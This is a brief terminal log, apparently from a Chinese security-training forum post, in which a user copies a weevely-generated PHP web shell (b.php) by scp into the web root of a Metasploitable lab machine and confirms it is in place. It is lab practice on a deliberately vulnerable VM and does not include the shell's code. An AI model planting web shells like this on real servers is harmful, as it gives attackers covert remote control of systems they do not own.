 root@ohlinge:~# cd  /usr/share/weevely/
root@ohlinge:/usr/share/weevely# ls
bd  b.php  core  modules  utils  wee.php  weevely.py
openvas_
root@ohlinge:/usr/share/weevely# scp b.php msfadmin@192.168.211.131:/var/www/
msfadmin@192.168.211.131's password:
b.php 100% 1479 1.4KB/s 00:00
root@ohlinge:/usr/share/weevely# ssh msfadmin@192.168.211.131
msfadmin@192.168.211.131's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Sun Aug 14 05:41:38 2016 from 192.168.211.128
msfadmin@metasploitable:~$ ls /var/www/ | grep b.php
b.php
春秋 社区
bbs.ichunqiu.com